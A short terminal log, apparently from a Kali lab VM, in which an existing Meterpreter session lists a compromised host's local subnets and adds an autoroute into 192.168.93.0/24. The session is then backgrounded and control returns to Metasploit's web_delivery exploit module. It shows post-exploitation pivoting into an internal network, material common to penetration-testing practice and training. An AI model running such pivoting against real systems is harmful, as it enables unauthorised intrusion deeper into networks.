 ssh ▸ vm ▸ kali
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.93.0/255.255.255.0
Local subnet: 192.168.106.0/255.255.255.0
meterpreter > run autoroute -s 192.168.93.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.93.0/255.255.255.0...
[+] Added route to 192.168.93.0/255.255.255.0 via 192.168.106.118
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.93.0 255.255.255.0 Session 2
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(multi/script/web_delivery) >